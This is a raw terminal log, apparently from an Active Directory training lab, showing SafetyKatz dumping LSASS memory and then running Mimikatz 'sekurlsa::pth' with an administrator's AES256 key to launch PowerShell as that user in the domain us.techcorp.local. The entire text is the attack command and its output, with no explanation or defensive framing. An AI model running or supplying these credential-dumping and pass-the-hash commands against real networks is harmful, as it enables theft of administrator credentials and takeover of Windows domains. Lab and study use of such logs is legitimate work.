 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:us.techcorp.local /user:administrator /aes256:db7bd
8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:us.techcorp.local /user:administrator /aes256:db7bd8e34fada016eb0e292816040a1bf
4eeb25cd3843e041d0278d30dc1b335 /run:powershell.exe
user    : administrator
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : db7bd8e34fada016eb0e292816040a1bf4eeb25cd3843e041d0278d30dc1b335
  |  PID  4708
  |  TID  780
  |  LSA Process is now R/W
  |  LUID 0 ; 7331023 (00000000:006fdccf)
  \_ msv1_0   - data copy @ 0000025C0D3BCB10 : OK !
  \_ kerberos - data copy @ 0000025C0D989D18
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000025C0D4BECD8 (32) -> null